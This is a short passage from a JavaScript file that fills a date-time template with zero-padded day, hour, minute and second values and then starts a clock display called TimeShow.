                .replace("@D@", this.formatTime(_date.getDate()))
                .replace("@h@", this.formatTime(_date.getHours()))
                .replace("@m@", this.formatTime(_date.getMinutes()))
                .replace("@s@", this.formatTime(_date.getSeconds())));
        },
        formatTime: function (_n) {
            return _n < 10 ? "0" + _n : _n;
        }
    };
    TimeShow.Init();
});
